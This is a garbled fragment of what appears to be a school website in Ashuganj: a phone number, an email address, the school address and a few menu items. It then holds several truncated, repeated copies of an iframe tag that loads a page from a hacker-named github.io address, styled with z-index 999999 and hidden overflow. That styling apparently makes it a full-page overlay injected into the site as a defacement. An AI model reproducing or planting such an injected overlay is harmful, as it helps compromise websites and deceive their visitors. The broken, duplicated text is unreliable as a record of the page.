
01713820029
collegezsk@gmail.com
E
ASHUGANJ S
Fertilizer Road, Ashuganj
Home
About School
Academic
&lt;iframe src="https://cjshacker503.github.io/DarkCyberWa
&lt;iframe src="https://cjshacker503.github.io/Dark
padding:0; overflow:hidden; z-index:999999;"&gt;&lt;/
<iframe src="https://cjshacker503.github.io/DarkCyb
padding:0; overflow:hidden; z-index:999999;"></if